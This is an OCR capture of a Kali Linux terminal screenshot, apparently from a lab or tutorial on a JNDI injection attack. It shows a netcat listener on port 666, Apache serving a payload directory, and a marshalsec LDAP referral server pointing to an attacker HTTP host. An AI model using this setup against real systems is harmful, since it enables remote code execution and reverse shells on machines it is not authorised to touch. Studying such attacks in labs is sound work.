 root@kali: /var/www/html
root@kali: /home/kali 60x13
(root㉿kali)-[/home/kali]
# netcat -lvp 666
listening on [any] 666 ...
root@kali: /var/www/html 61x13
(root㉿kali)-[/home/kali]
# cd /var/www/html
(root㉿kali)-[/var/www/html]
# ls
index.html  index.nginx-debian.html  test.txt
(root㉿kali)-[/var/www/html]
# service apache2 start
(root㉿kali)-[/var/www/html]
#
root@kali: /home/kali/Desktop/LDAP_Service/marshalsec 124x13
(root㉿kali)-[/home/kali/Desktop/LDAP_Service/marshalsec]
# java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://192.168.0.103:80/#Test"
Listening on 0.0.0.0:1389